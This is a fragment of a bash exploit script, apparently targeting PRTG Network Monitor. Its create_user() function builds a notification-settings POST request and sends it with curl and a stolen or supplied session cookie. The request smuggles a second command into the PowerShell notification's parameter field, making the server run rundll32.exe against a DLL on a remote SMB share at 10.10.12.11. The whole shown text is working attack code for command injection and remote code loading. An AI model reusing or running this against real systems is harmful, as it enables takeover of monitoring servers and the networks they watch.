 create_user()
{
data2="name_=titanrundl2&tags_=&active_=1&schedule_=-1%7CNone%7C&postpone_=1&comments=&summode_=2&summarysubject_=%5B%25sitename%5D+%25summarycount+Summarized+Notifications&summinutes_=1&accessrights_=1&accessri
ghts_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&subject_1=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&contenttype_1=text%2Fhtml&customtext_1=&priori
ty_1=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&message_8=%5
B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_2=0&eventlogfile_2=application&sender_2=PRTG+Network+Monitor&eventtype_2=error&message_2=%5B%25sitename%5D+%25device+%25name+%25status+%25d
own+(%25message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&message_13=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_14=0&snmphost_14=&snmppo
rt_14=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&postdata_9
=&active_10=0&active_10=10&address_10=Demo+EXE+Notification+-+OutFile.ps1&message_10=test.txt%7C%22rundll32.exe+%5C%5C10.10.12.11%5CuqMdU%5Ctest.dll%2C0%22&windowslogindomain_10=&windowsloginusername_10=&windows
loginpassword_10=&timeout_10=60&active_15=0&accesskeyid_15=&secretaccesskeyid_15=&arn_15=&subject_15=&message_15=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_16=0&isusergroup_16=1&ad
dressgroupid_16=200%7CPRTG+Administrators&ticketuserid_16=100%7CPRTG+System+Administrator&subject_16=%25device+%25name+%25status+%25down+(%25message)&message_16=Sensor%3A+%25name%0D%0AStatus%3A+%25status+%25down
%0D%0A%0D%0ADate%2FTime%3A+%25datetime+(%25timezone)%0D%0ALast+Result%3A+%25lastvalue%0D%0ALast+Message%3A+%25message%0D%0A%0D%0AProbe%3A+%25probe%0D%0AGroup%3A+%25group%0D%0ADevice%3A+%25device+(%25host)%0D%0A%
0D%0ALast+Scan%3A+%25lastcheck%0D%0ALast+Up%3A+%25lastup%0D%0ALast+Down%3A+%25lastdown%0D%0AUptime%3A+%25uptime%0D%0ADowntime%3A+%25downtime%0D%0ACumulated+since%3A+%25cumsince%0D%0ALocation%3A+%25location%0D%0A
%0D%0A&autoclose_16=1&objecttype=notification&id=new&targeturl=%2Fmyaccount.htm%3Ftabid%3D2"
firetwo=$(curl -s -H "Referer: $url/editnotification.htm?id=new&tabid=1" "X-Requested-With: XMLHttpRequest" -X POST --data "$data2" --cookie "$cookie" $url/editsettings)
# use ps1 script to execute code; adding tits.txt with copyitem to public
echo "$firetwo"
echo -e "\e[00;32m [*] adding tits.txt with copyitem to public \e[00m"
}